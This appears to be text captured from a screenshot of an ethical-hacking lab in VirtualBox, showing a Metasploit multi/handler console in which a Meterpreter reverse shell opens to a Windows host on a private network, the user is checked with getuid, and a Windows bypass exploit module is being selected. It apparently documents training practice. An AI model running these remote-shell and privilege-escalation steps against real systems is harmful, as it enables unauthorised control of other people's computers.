 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:48 1
root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(multi/handler) >
[*] Sending stage (206403 bytes) to 192.168.1.3
[*] Meterpreter session 4 opened (192.168.1.4:4444 -> 192.168.1.3:54650) at 2019-03-14 04:48:02 -0400
msf5 exploit(multi/handler) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: DESKTOP-M83QQ00\bura2
meterpreter > background
[*] Backgrounding session 4...
msf5 exploit(multi/handler) > use exploit/windows/bypasss
Right Ctrl
99+ SRP 9:48 AM
3/14/2019 1